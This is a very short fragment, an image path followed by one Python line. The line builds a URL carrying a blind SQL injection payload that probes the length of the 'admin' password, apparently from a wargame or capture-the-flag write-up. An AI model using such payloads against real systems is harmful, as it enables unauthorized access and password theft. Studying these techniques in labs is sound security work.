 full_url = URL + "?pw=\' or id=\'admin\' and length(pw)=\'{}\' %23".format(i)